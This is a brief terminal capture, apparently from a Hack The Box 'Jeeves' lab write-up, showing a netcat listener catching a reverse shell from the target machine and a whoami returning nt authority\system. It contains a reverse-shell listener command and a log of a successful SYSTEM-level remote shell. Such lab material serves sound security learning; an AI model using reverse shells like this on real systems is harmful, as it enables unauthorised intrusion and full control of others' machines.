 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/jeeves]
└──╼ $ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.63] 49689
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>